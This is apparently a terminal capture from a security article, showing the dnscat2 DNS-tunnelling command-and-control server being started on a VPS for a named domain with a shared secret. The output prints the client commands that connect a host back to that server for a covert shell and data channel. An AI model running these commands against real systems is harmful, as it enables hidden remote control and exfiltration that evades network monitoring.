 root@VM-4-2-ubuntu:/tools/dnscat2/server# ruby dnscat2.rb ns.woshishui120.ga -e open --no-cache -c 123.com
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = ns.woshishui120.ga]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=123.com ns.woshishui120.ga
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=123.com
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
FREEBUF